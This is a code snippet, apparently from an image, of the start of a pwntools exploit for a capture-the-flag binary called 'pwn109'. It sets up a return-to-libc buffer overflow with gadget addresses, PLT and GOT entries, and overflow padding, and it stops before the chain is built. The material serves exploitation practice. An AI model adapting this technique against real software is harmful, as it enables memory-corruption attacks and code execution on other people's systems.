 1 '''
2 gets writes from rbp-0x20
3 '''
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 plt_puts_address = p64(binary.plt.puts)
16 got_puts_address = p64(binary.got.puts)
17 got_gets_address = p64(binary.got.gets)
18 got_setvbuf_address = p64(binary.got.setvbuf)
19
20
21 payload = b"A" * 0x20
22 payload += b"B" * 0x8
23
24